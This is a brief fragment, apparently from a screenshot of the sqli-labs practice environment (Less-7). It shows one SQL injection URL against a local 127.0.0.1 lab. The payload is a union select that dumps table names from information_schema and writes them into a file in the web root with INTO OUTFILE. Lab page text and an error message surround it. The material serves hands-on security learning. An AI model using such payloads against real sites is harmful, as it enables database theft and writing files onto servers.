 127.0.0.1/sqli-labs/Less-7/?id=-1')) union select 1,2,table_name from information_schema.tables where table_schema='security' into outfile "D:\\phpstudy_pro\\WWW\\sqli-labs\\Less-7\\aaa.txt" --+
常用网址 京东商城
Welcome Dhakkan
You have an error in your SQL syntax
SQLI DUMB SERIES-7